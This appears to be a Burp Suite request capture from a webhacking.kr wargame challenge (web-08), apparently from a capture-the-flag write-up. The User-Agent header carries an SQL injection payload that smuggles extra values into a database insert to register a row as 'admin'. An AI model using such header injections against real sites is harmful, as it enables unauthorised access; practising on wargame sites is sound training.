 Request to http://webhacking.kr:80 [112.175.11.245]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /challenge/web/web-08/ HTTP/1.1
Host: webhacking.kr
User-Agent: abcd','1','admin'),('nope
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=5f8103fc65a8489296196c6af85c4b8a
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0